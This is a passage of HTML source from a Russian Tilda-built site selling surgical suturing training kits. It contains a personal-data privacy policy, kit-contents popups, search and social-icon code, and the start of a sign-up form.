type="submit"><span class="t-btnflex__text">Искать</span> <style>#rec360774981 .t-btnflex.t-btnflex_type_submit {color:#fafafa;background-color:#ff7e67;--border-width:0px;border-style:none !important;border-radius:6px;box-shadow:none !important;font-family:Inter;font-weight:400;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> </div> </div> </div> <script>t_onReady(function() {var tildaSearch='https://static.tilda' + 'cdn.com/js/tilda-search-';if(!document.querySelector('script[src^="https://search.tildacdn.com/static/tilda-search-"]')&&!document.querySelector('script[src^="' + tildaSearch + '"]')) {var script=document.createElement('script');script.src=tildaSearch + '1.2.min.js';script.type='text/javascript';document.body.appendChild(script);}});</script> <style>#rec360774981 input::-webkit-input-placeholder{color:#1b262c;opacity:0.5;}#rec360774981 input::-moz-placeholder{color:#1b262c;opacity:0.5;}#rec360774981 input:-moz-placeholder{color:#1b262c;opacity:0.5;}#rec360774981 input:-ms-input-placeholder{color:#1b262c;opacity:0.5;}</style> </div> <div id="rec360776234" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Как добавить поиск в меню ZERO BLOCK? --> <!-- https://nolim.cc/vypadayushchiy-poisk-v-menu --> <script> $(document).ready(function(){ var tg = 0; var a = " #rec369774981"; $(".nolimsearch").click(function(){ if (tg == 0) { $(a).fadeIn(); tg = 1; } else if (tg == 1) { $(a).fadeOut(); tg = 0; } }); }); </script> <style> #rec355772923 { width: 100%; position:fixed; top: 0; z-index: 9997; }  #rec360774981 { width: 100%; position:fixed; top: 150px; z-index: 9995; display:none; box-shadow:0px 5px 10px #00000010; } </style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec360962055" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"> <!-- T123 --> <div class="t123"> <div class="t-container_100 "> <div class="t-width t-width_100 "> <!-- nominify begin --> <!-- Как добавить иконки мессенджеров в стандартное меню или подвал TILDA? --> <!-- https://nolim.cc/svoi-ikonki --> <style> [href="https://vm.tiktok.com/ZSee2x9at/"] svg{background-image:url("https://static.tildacdn.com/tild6462-3538-4730-a233-303061333366/Group_2550.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://vm.tiktok.com/ZSee2x9at/"] svg *{display:none}[href="https://vm.tiktok.com/ZSee2x9at/"] svg:hover{transform:scale(1);background-image:relative} 
[href="https://instagram.com/scalpel_med?utm_medium=copy_link"] svg{background-image:url("https://static.tildacdn.com/tild6637-6634-4838-b164-306133366235/Group_2555.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://instagram.com/scalpel_med?utm_medium=copy_link"] svg *{display:none}[href="https://instagram.com/scalpel_med?utm_medium=copy_link"] svg:hover{transform:scale(1);background-image:relative}
[href="https://vk.com/scalpel_med"] svg{0%D0%BB%D1%8C%D0%BF%D0%B5%D0%BB%D1%8C-%D0%BC%D0%B5%D0%B4-104616831587835"] svg{background-image:url("https://static.tildacdn.com/tild6463-3032-4866-b065-346163613661/Group_2557.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://www.facebook.com/%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BF%D0%B5%D0%BB%D1%8C-%D0%BC%D0%B5%D0%B4-104616831587835"] svg *{display:none}[href="https://www.facebook.com/%D0%A1%D0%BA%D0%B0%D0%BB%D1%8C%D0%BF%D0%B5%D0%BB%D1%8C-%D0%BC%D0%B5%D0%B4-104616831587835"] svg:hover{transform:scale(1);background-image:relative}
[href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"] svg{background-image:url("https://static.tildacdn.com/tild6338-6430-4361-b939-363733313065/Group_2558.svg");background-position:center center;background-size:cover;transition:all .1s ease}[href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"] svg *{display:none}[href="https://www.youtube.com/channel/UCZveMNgvzdV9wg4bQ9tWJag"] svg:hover{transform:scale(1);background-image:relative}
</style> <!-- nominify end --> </div> </div> </div> </div> <div id="rec379157676" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:infoblock"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Политика в отношении обработки персональных данных"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_12" style="background-color:#fbfbf9;"> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_379157676">Политика в отношении обработки персональных данных</div> <div class="t390__descr t-descr t-descr_xs">1. Общие положения<br />Настоящая политика обработки персональных данных составлена в соответствии с требованиями Федерального закона от 27.07.2006. №152-ФЗ «О персональных данных» (далее - Закон о персональных данных) и определяет порядок обработки персональных данных и меры по обеспечению безопасности персональных данных, предпринимаемые&nbsp;Серегин Александр Александрович&nbsp;(далее – Оператор).<br />1.1. Оператор ставит своей важнейшей целью и условием осуществления своей деятельности соблюдение прав и свобод человека и гражданина при обработке его персональных данных, в том числе защиты прав на неприкосновенность частной жизни, личную и семейную тайну.<br />1.2. Настоящая политика Оператора в отношении обработки персональных данных (далее – Политика) применяется ко всей информации, которую Оператор может получить о посетителях веб-сайта&nbsp;https://scalpel-med.com.<br />2. Основные понятия, используемые в Политике<br />2.1. Автоматизированная обработка персональных данных – обработка персональных данных с помощью средств вычислительной техники.<br />2.2. Блокирование персональных данных – временное прекращение обработки персональных данных (за исключением случаев, если обработка необходима для уточнения персональных данных).<br />2.3. Веб-сайт – совокупность графических и информационных материалов, а также программ для ЭВМ и баз данных, обеспечивающих их доступность в сети интернет по сетевому адресу&nbsp;https://scalpel-med.com.<br />2.4. Информационная система персональных данных — совокупность содержащихся в базах данных персональных данных, и обеспечивающих их обработку информационных технологий и технических средств.<br />2.5. Обезличивание персональных данных — действия, в результате которых невозможно определить без использования дополнительной информации принадлежность персональных данных конкретному Пользователю или иному субъекту персональных данных.<br />2.6. Обработка персональных данных – любое действие (операция) или совокупность действий (операций), совершаемых с использованием средств автоматизации или без использования таких средств с персональными данными, включая сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление, уничтожение персональных данных.<br />2.7. Оператор – государственный орган, муниципальный орган, юридическое или физическое лицо, самостоятельно или совместно с другими лицами организующие и (или) осуществляющие обработку персональных данных, а также определяющие цели обработки персональных данных, состав персональных данных, подлежащих обработке, действия (операции), совершаемые с персональными данными.<br />2.8. Персональные данные – любая информация, относящаяся прямо или косвенно к определенному или определяемому Пользователю веб-сайта&nbsp;https://scalpel-med.com.<br />2.9. Персональные данные, разрешенные субъектом персональных данных для распространения, - персональные данные, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных путем дачи согласия на обработку персональных данных, разрешенных субъектом персональных данных для распространения в порядке, предусмотренном Законом о персональных данных (далее - персональные данные, разрешенные для распространения).<br />2.10. Пользователь – любой посетитель веб-сайта&nbsp;https://scalpel-med.com.<br />2.11. Предоставление персональных данных – действия, направленные на раскрытие персональных данных определенному лицу или определенному кругу лиц.<br />2.12. Распространение персональных данных – любые действия, направленные на раскрытие персональных данных неопределенному кругу лиц (передача персональных данных) или на ознакомление с персональными данными неограниченного круга лиц, в том числе обнародование персональных данных в средствах массовой информации, размещение в информационно-телекоммуникационных сетях или предоставление доступа к персональным данным каким-либо иным способом.<br />2.13. Трансграничная передача персональных данных – передача персональных данных на территорию иностранного государства органу власти иностранного государства, иностранному физическому или иностранному юридическому лицу.<br />2.14. Уничтожение персональных данных – любые действия, в результате которых персональные данные уничтожаются безвозвратно с невозможностью дальнейшего восстановления содержания персональных данных в информационной системе персональных данных и (или) уничтожаются материальные носители персональных данных.<br />3. Основные права и обязанности Оператора<br />3.1. Оператор имеет право:<br />– получать от субъекта персональных данных достоверные информацию и/или документы, содержащие персональные данные;<br />– в случае отзыва субъектом персональных данных согласия на обработку персональных данных Оператор вправе продолжить обработку персональных данных без согласия субъекта персональных данных при наличии оснований, указанных в Законе о персональных данных;<br />– самостоятельно определять состав и перечень мер, необходимых и достаточных для обеспечения выполнения обязанностей, предусмотренных Законом о персональных данных и принятыми в соответствии с ним нормативными правовыми актами, если иное не предусмотрено Законом о персональных данных или другими федеральными законами.<br />3.2. Оператор обязан:<br />– предоставлять субъекту персональных данных по его просьбе информацию, касающуюся обработки его персональных данных;<br />– организовывать обработку персональных данных в порядке, установленном действующим законодательством РФ;<br />– отвечать на обращения и запросы субъектов персональных данных и их законных представителей в соответствии с требованиями Закона о персональных данных;<br />– сообщать в уполномоченный орган по защите прав субъектов персональных данных по запросу этого органа необходимую информацию в течение 30 дней с даты получения такого запроса;<br />– публиковать или иным образом обеспечивать неограниченный доступ к настоящей Политике в отношении обработки персональных данных;<br />– принимать правовые, организационные и технические меры для защиты персональных данных от неправомерного или случайного доступа к ним, уничтожения, изменения, блокирования, копирования, предоставления, распространения персональных данных, а также от иных неправомерных действий в отношении персональных данных;<br />– прекратить передачу (распространение, предоставление, доступ) персональных данных, прекратить обработку и уничтожить персональные данные в порядке и случаях, предусмотренных Законом о персональных данных;<br />– исполнять иные обязанности, предусмотренные Законом о персональных данных.<br />4. Основные права и обязанности субъектов персональных данных<br />4.1. Субъекты персональных данных имеют право:<br />– получать информацию, касающуюся обработки его персональных данных, за исключением случаев, предусмотренных федеральными законами. Сведения предоставляются субъекту персональных данных Оператором в доступной форме, и в них не должны содержаться персональные данные, относящиеся к другим субъектам персональных данных, за исключением случаев, когда имеются законные основания для раскрытия таких персональных данных. Перечень информации и порядок ее получения установлен Законом о персональных данных;<br />– требовать от оператора уточнения его персональных данных, их блокирования или уничтожения в случае, если персональные данные являются неполными, устаревшими, неточными, незаконно полученными или не являются необходимыми для заявленной цели обработки, а также принимать предусмотренные законом меры по защите своих прав;<br />– выдвигать условие предварительного согласия при обработке персональных данных в целях продвижения на рынке товаров, работ и услуг;<br />– на отзыв согласия на обработку персональных данных;<br />– обжаловать в уполномоченный орган по защите прав субъектов персональных данных или в судебном порядке неправомерные действия или бездействие Оператора при обработке его персональных данных;<br />– на осуществление иных прав, предусмотренных законодательством РФ.<br />4.2. Субъекты персональных данных обязаны:<br />– предоставлять Оператору достоверные данные о себе;<br />– сообщать Оператору об уточнении (обновлении, изменении) своих персональных данных.<br />4.3. Лица, передавшие Оператору недостоверные сведения о себе, либо сведения о другом субъекте персональных данных без согласия последнего, несут ответственность в соответствии с законодательством РФ.<br />5. Оператор может обрабатывать следующие персональные данные Пользователя<br />5.1.&nbsp;Фамилия, имя, отчество.<br />5.2.&nbsp;Электронный адрес.<br />5.3.&nbsp;Номера телефонов.<br />5.4. Также на сайте происходит сбор и обработка обезличенных данных о посетителях (в т.ч. файлов «cookie») с помощью сервисов интернет-статистики (Яндекс Метрика и Гугл Аналитика и других).<br />5.5. Вышеперечисленные данные далее по тексту Политики объединены общим понятием Персональные данные.<br />5.6. Обработка специальных категорий персональных данных, касающихся расовой, национальной принадлежности, политических взглядов, религиозных или философских убеждений, интимной жизни, Оператором не осуществляется.<br />5.7. Обработка персональных данных, разрешенных для распространения, из числа специальных категорий персональных данных, указанных в ч. 1 ст. 10 Закона о персональных данных, допускается, если соблюдаются запреты и условия, предусмотренные ст. 10.1 Закона о персональных данных.<br />5.8. Согласие Пользователя на обработку персональных данных, разрешенных для распространения, оформляется отдельно от других согласий на обработку его персональных данных. При этом соблюдаются условия, предусмотренные, в частности, ст. 10.1 Закона о персональных данных. Требования к содержанию такого согласия устанавливаются уполномоченным органом по защите прав субъектов персональных данных.<br />5.8.1 Согласие на обработку персональных данных, разрешенных для распространения, Пользователь предоставляет Оператору непосредственно.<br />5.8.2 Оператор обязан в срок не позднее трех рабочих дней с момента получения указанного согласия Пользователя опубликовать информацию об условиях обработки, о наличии запретов и условий на обработку неограниченным кругом лиц персональных данных, разрешенных для распространения.<br />5.8.3 Передача (распространение, предоставление, доступ) персональных данных, разрешенных субъектом персональных данных для распространения, должна быть прекращена в любое время по требованию субъекта персональных данных. Данное требование должно включать в себя фамилию, имя, отчество (при наличии), контактную информацию (номер телефона, адрес электронной почты или почтовый адрес) субъекта персональных данных, а также перечень персональных данных, обработка которых подлежит прекращению. Указанные в данном требовании персональные данные могут обрабатываться только Оператором, которому оно направлено.<br />5.8.4 Согласие на обработку персональных данных, разрешенных для распространения, прекращает свое действие с момента поступления Оператору требования, указанного в п. 5.8.3 настоящей Политики в отношении обработки персональных данных.<br />6. Принципы обработки персональных данных<br />6.1. Обработка персональных данных осуществляется на законной и справедливой основе.<br />6.2. Обработка персональных данных ограничивается достижением конкретных, заранее определенных и законных целей. Не допускается обработка персональных данных, несовместимая с целями сбора персональных данных.<br />6.3. Не допускается объединение баз данных, содержащих персональные данные, обработка которых осуществляется в целях, несовместимых между собой.<br />6.4. Обработке подлежат только персональные данные, которые отвечают целям их обработки.<br />6.5. Содержание и объем обрабатываемых персональных данных соответствуют заявленным целям обработки. Не допускается избыточность обрабатываемых персональных данных по отношению к заявленным целям их обработки.<br />6.6. При обработке персональных данных обеспечивается точность персональных данных, их достаточность, а в необходимых случаях и актуальность по отношению к целям обработки персональных данных. Оператор принимает необходимые меры и/или обеспечивает их принятие по удалению или уточнению неполных или неточных данных.<br />6.7. Хранение персональных данных осуществляется в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных. Обрабатываемые персональные данные уничтожаются либо обезличиваются по достижении целей обработки или в случае утраты необходимости в достижении этих целей, если иное не предусмотрено федеральным законом.<br />7. Цели обработки персональных данных<br />7.1. Цель обработки персональных данных Пользователя:<br />–&nbsp;информирование Пользователя посредством отправки электронных писем;<br />–&nbsp;заключение, исполнение и прекращение гражданско-правовых договоров;<br />–&nbsp;предоставление доступа Пользователю к сервисам, информации и/или материалам, содержащимся на веб-сайте&nbsp;https://scalpel-med.com.<br />7.2. Также Оператор имеет право направлять Пользователю уведомления о новых продуктах и услугах, специальных предложениях и различных событиях. Пользователь всегда может отказаться от получения информационных сообщений, направив Оператору письмо на адрес электронной почты&nbsp;ggk32@ya.ru&nbsp;с пометкой «Отказ от уведомлений о новых продуктах и услугах и специальных предложениях».<br />7.3. Обезличенные данные Пользователей, собираемые с помощью сервисов интернет-статистики, служат для сбора информации о действиях Пользователей на сайте, улучшения качества сайта и его содержания.<br />8. Правовые основания обработки персональных данных<br />8.1. Правовыми основаниями обработки персональных данных Оператором являются:<br />–&nbsp;<em style="color: rgb(33, 37, 41);">перечислите нормативно-правовые акты, регулирующие отношения, связанные с вашей деятельностью, например, если ваша деятельность связана с информационными технологиями, в частности с созданием сайтов, то здесь можно указать Федеральный закон "Об информации, информационных технологиях и о защите информации" от 27.07.2006 N 149-ФЗ</em>;<br />–&nbsp;уставные документы Оператора;<br />–&nbsp;договоры, заключаемые между оператором и субъектом персональных данных;<br />– федеральные законы, иные нормативно-правовые акты в сфере защиты персональных данных;<br />– согласия Пользователей на обработку их персональных данных, на обработку персональных данных, разрешенных для распространения.<br />8.2. Оператор обрабатывает персональные данные Пользователя только в случае их заполнения и/или отправки Пользователем самостоятельно через специальные формы, расположенные на сайте&nbsp;https://scalpel-med.com&nbsp;или направленные Оператору посредством электронной почты. Заполняя соответствующие формы и/или отправляя свои персональные данные Оператору, Пользователь выражает свое согласие с данной Политикой.<br />8.3. Оператор обрабатывает обезличенные данные о Пользователе в случае, если это разрешено в настройках браузера Пользователя (включено сохранение файлов «cookie» и использование технологии JavaScript).<br />8.4. Субъект персональных данных самостоятельно принимает решение о предоставлении его персональных данных и дает согласие свободно, своей волей и в своем интересе.<br />9. Условия обработки персональных данных<br />9.1. Обработка персональных данных осуществляется с согласия субъекта персональных данных на обработку его персональных данных.<br />9.2. Обработка персональных данных необходима для достижения целей, предусмотренных международным договором Российской Федерации или законом, для осуществления возложенных законодательством Российской Федерации на оператора функций, полномочий и обязанностей.<br />9.3. Обработка персональных данных необходима для осуществления правосудия, исполнения судебного акта, акта другого органа или должностного лица, подлежащих исполнению в соответствии с законодательством Российской Федерации об исполнительном производстве.<br />9.4. Обработка персональных данных необходима для исполнения договора, стороной которого либо выгодоприобретателем или поручителем по которому является субъект персональных данных, а также для заключения договора по инициативе субъекта персональных данных или договора, по которому субъект персональных данных будет являться выгодоприобретателем или поручителем.<br />9.5. Обработка персональных данных необходима для осуществления прав и законных интересов оператора или третьих лиц либо для достижения общественно значимых целей при условии, что при этом не нарушаются права и свободы субъекта персональных данных.<br />9.6. Осуществляется обработка персональных данных, доступ неограниченного круга лиц к которым предоставлен субъектом персональных данных либо по его просьбе (далее – общедоступные персональные данные).<br />9.7. Осуществляется обработка персональных данных, подлежащих опубликованию или обязательному раскрытию в соответствии с федеральным законом.<br />10. Порядок сбора, хранения, передачи и других видов обработки персональных данных<br />Безопасность персональных данных, которые обрабатываются Оператором, обеспечивается путем реализации правовых, организационных и технических мер, необходимых для выполнения в полном объеме требований действующего законодательства в области защиты персональных данных.<br />10.1. Оператор обеспечивает сохранность персональных данных и принимает все возможные меры, исключающие доступ к персональным данным неуполномоченных лиц.<br />10.2. Персональные данные Пользователя никогда, ни при каких условиях не будут переданы третьим лицам, за исключением случаев, связанных с исполнением действующего законодательства либо в случае, если субъектом персональных данных дано согласие Оператору на передачу данных третьему лицу для исполнения обязательств по гражданско-правовому договору.<br />10.3. В случае выявления неточностей в персональных данных, Пользователь может актуализировать их самостоятельно, путем направления Оператору уведомление на адрес электронной почты Оператора&nbsp;ggk32@ya.ru&nbsp;с пометкой «Актуализация персональных данных».<br />10.4. Срок обработки персональных данных определяется достижением целей, для которых были собраны персональные данные, если иной срок не предусмотрен договором или действующим законодательством.<br />Пользователь может в любой момент отозвать свое согласие на обработку персональных данных, направив Оператору уведомление посредством электронной почты на электронный адрес Оператора&nbsp;ggk32@ya.ru&nbsp;с пометкой «Отзыв согласия на обработку персональных данных».<br />10.5. Вся информация, которая собирается сторонними сервисами, в том числе платежными системами, средствами связи и другими поставщиками услуг, хранится и обрабатывается указанными лицами (Операторами) в соответствии с их Пользовательским соглашением и Политикой конфиденциальности. Субъект персональных данных и/или Пользователь обязан самостоятельно своевременно ознакомиться с указанными документами. Оператор не несет ответственность за действия третьих лиц, в том числе указанных в настоящем пункте поставщиков услуг.<br />10.6. Установленные субъектом персональных данных запреты на передачу (кроме предоставления доступа), а также на обработку или условия обработки (кроме получения доступа) персональных данных, разрешенных для распространения, не действуют в случаях обработки персональных данных в государственных, общественных и иных публичных интересах, определенных законодательством РФ.<br />10.7. Оператор при обработке персональных данных обеспечивает конфиденциальность персональных данных.<br />10.8. Оператор осуществляет хранение персональных данных в форме, позволяющей определить субъекта персональных данных, не дольше, чем этого требуют цели обработки персональных данных, если срок хранения персональных данных не установлен федеральным законом, договором, стороной которого, выгодоприобретателем или поручителем по которому является субъект персональных данных.<br />10.9. Условием прекращения обработки персональных данных может являться достижение целей обработки персональных данных, истечение срока действия согласия субъекта персональных данных или отзыв согласия субъектом персональных данных, а также выявление неправомерной обработки персональных данных.<br />11. Перечень действий, производимых Оператором с полученными персональными данными<br />11.1. Оператор осуществляет сбор, запись, систематизацию, накопление, хранение, уточнение (обновление, изменение), извлечение, использование, передачу (распространение, предоставление, доступ), обезличивание, блокирование, удаление и уничтожение персональных данных.<br />11.2. Оператор осуществляет автоматизированную обработку персональных данных с получением и/или передачей полученной информации по информационно-телекоммуникационным сетям или без таковой.<br />12. Трансграничная передача персональных данных<br />12.1. Оператор до начала осуществления трансграничной передачи персональных данных обязан убедиться в том, что иностранным государством, на территорию которого предполагается осуществлять передачу персональных данных, обеспечивается надежная защита прав субъектов персональных данных.<br />12.2. Трансграничная передача персональных данных на территории иностранных государств, не отвечающих вышеуказанным требованиям, может осуществляться только в случае наличия согласия в письменной форме субъекта персональных данных на трансграничную передачу его персональных данных и/или исполнения договора, стороной которого является субъект персональных данных.<br />13. Конфиденциальность персональных данных<br />Оператор и иные лица, получившие доступ к персональным данным, обязаны не раскрывать третьим лицам и не распространять персональные данные без согласия субъекта персональных данных, если иное не предусмотрено федеральным законом.<br />14. Заключительные положения<br />14.1. Пользователь может получить любые разъяснения по интересующим вопросам, касающимся обработки его персональных данных, обратившись к Оператору с помощью электронной почты&nbsp;ggk32@ya.ru.<br />14.2. В данном документе будут отражены любые изменения политики обработки персональных данных Оператором. Политика действует бессрочно до замены ее новой версией.<br />14.3. Актуальная версия Политики в свободном доступе расположена в сети Интернет по адресу&nbsp;https://scalpel-med.com.<br /><br /></div> <div class="t390__social"> <div class="t390__circle-lg "> <script type="text/javascript" src="https://static.tildacdn.com/js/ya-share.js" charset="utf-8"></script> <div class="ya-share2" data-access-token:facebook="" data-yashareL10n="en" data-services="facebook,twitter" data-counter=""></div> </div> </div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec379157676');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('379157676');});});</script> </div> <div id="rec381005126" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:standart"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="В набор входит"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild3262-3130-4264-b239-383936383466/-/empty/_-2.png" data-original="https://static.tildacdn.com/tild3262-3130-4264-b239-383936383466/_-2.png"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_381005126">В набор входит</div> <div class="t390__descr t-descr t-descr_xs">В набор входит:&nbsp;<br /><ul><li>иглодержатель 160 мм</li><li>пинцет (анатомический или хирургический)</li><li>ножницы</li><li>скальпель пластмассовый</li><li>3 перезаряжаемые иглы разного размера</li></ul></div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec381005126');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('381005126');});});</script> </div> <div id="rec381005559" class="r t-rec" style=" " data-record-type="390"> <div class="t390"> <div
class="t-popup" data-tooltip-hook="#popup:standart+"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="В набор входит"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t-popup__container t-width t-width_10" style="background-color:#fbfbf9;"> <img class="t390__img t-img"
src="https://thb.tildacdn.com/tild6538-6532-4238-b338-363239646532/-/empty/___-2.png" data-original="https://static.tildacdn.com/tild6538-6532-4238-b338-363239646532/___-2.png"
imgfield="img"
alt=""> <div class="t390__wrapper t-align_left"> <div class="t390__title t-heading t-heading_lg" id="popuptitle_381005559">В набор входит</div> <div class="t390__descr t-descr t-descr_xs">В набор входит:&nbsp;<br /><ul><li>иглодержатель 160 мм</li><li>пинцет (анатомический или хирургический)</li><li>ножницы</li><li>ручка скальпеля металлическая (№3 или №4)</li><li>два сменных лезвия</li><li>3 перезаряжаемые иглы разного размера</li></ul></div> </div> </div> </div> </div> <script type="text/javascript">t_onReady(function(){var rec=document.querySelector('#rec381005559');if(!rec) return;rec.setAttribute('data-animationappear','off');rec.style.opacity=1;t_onFuncLoad('t390_initPopup',function() {t390_initPopup('381005559');});});</script> </div> <div id="rec379235094" class="r t-rec" style="background-color:#f8faff; " data-animationappear="off" data-record-type="702" data-bg-color="#f8faff"> <!-- T702 --> <div class="t702"> <div
class="t-popup" data-tooltip-hook="#popup:raspisaniepracticum"
role="dialog"
aria-modal="true"
tabindex="-1"
aria-label="Записаться"> <div class="t-popup__close t-popup__block-close"> <button
type="button"
class="t-popup__close-wrapper t-popup__block-close-button"
aria-label="Закрыть диалоговое окно"> <svg role="presentation" class="t-popup__close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fafafa" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <style>@media screen and (max-width:560px){#rec379235094 .t-popup__close-icon g{fill:#ffffff !important;}}</style> <div class="t-popup__container t-width t-width_8"
style="background-color:#fafafa;" data-popup-type="702"> <div class="t702__wrapper"> <div class="t702__text-wrapper t-align_left"> <div class="t702__title t-title t-title_xxs" id="popuptitle_379235094">Записаться</div> </div> <form
id="form379235094" name='form379235094' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" data-success-url="https://scalpel-med.ru/thankyoupagemk"
class="t-form js-form-proccess t-form_inputs-total_5 " data-success-callback="t702_onSuccess"> <input type="hidden" name="formservices[]" value="ae282f0735152dff6e5a57c4d7d413db" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="959d274b57d709d2f771d81ab264fd69" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="335a26d2b8dfd6ae2e4319458bad377f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="219860e4265c07d95296e99332a9ea7f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="29fba0fa86f22d39662884406148e72f" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="129822d37f6f65de59b6bfed4b103193" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="90792c8f0f54e178ee2bccc6a6dda0fb" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="cb5aafc4434b574ac331020a1f0c5707" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="b8d6d3ee2a3fb90f1e50fe9bb6196350" class="js-formaction-services"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;color:#1b262c;background-color:#f8faff;" data-success-message="Спасибо! Данные успешно отправлены. Наш менеджер вскоре свяжется с Вами."></div> <div
class="t-form__inputsbox
t-form__inputsbox_vertical-form t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1495810359387" data-field-type="nm" data-field-name="Name"> <div class="t-input-block " style="border-radius:6px;"> <input
type="text"
autocomplete="name"
name="Name"
id="input_1495810359387"
class="t-input js-tilda-rule"
value=""
placeholder="Ваше имя" data-tilda-req="1" aria-required="true" data-tilda-rule="name"
aria-describedby="error_1495810359387"
style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810359387"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1495810354468" data-field-type="em" data-field-name="Email"> <div class="t-input-block " style="border-radius:6px;"> <input
type="email"
autocomplete="email"
name="Email"
id="input_1495810354468"
class="t-input js-tilda-rule"
value=""
placeholder="Ваш Email" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1495810354468"
style="color:#1b262c;border:1px solid #1b262c;background-color:#fafafa;border-radius:6px;"> </div> <div class="t-input-error" aria-live="polite" id="error_1495810354468"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1495810410810" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block " style="border-radius:6px;"> <input
type="tel"
autocomplete="tel"
name="Phone"
